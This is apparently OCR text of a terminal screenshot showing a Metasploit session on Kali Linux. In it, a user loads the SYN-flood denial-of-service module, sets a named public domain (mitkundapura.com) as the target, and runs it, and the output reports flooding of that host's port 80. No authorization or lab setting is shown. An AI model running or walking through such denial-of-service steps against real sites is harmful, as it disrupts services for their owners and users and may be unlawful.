 1 2 3 4 2 12:14 Net Net Net Net
kali@kali: ~
File Actions Edit View Help
Trash
`.@@@@    @@   .
',@@     @   ;           _____________
(   3 C    )     /|___ / Metasploit! \
;@'. __*__,."    \|--- \_____________/
'(.,...."/
=[ metasploit v6.2.9-dev                           ]
+ -- --=[ 2230 exploits - 1177 auxiliary - 398 post       ]
+ -- --=[ 867 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Adapter names can be used for IP params
set LHOST eth0
msf6 > Use auxiliary/dos/tcp/synflood
[-] Unknown command: Use
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOSTS mitkundapura.com
RHOSTS => mitkundapura.com
msf6 auxiliary(dos/tcp/synflood) > run
[*] Running module against 217.21.87.244
[*] SYN flooding 217.21.87.244:80...
^Z
zsh: suspended  sudo msfconsole
┌──(kali㉿kali)-[~]
└─$ echo shravya
shravya
┌──(kali㉿kali)-[~]
└─$ sudo msfconsole
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: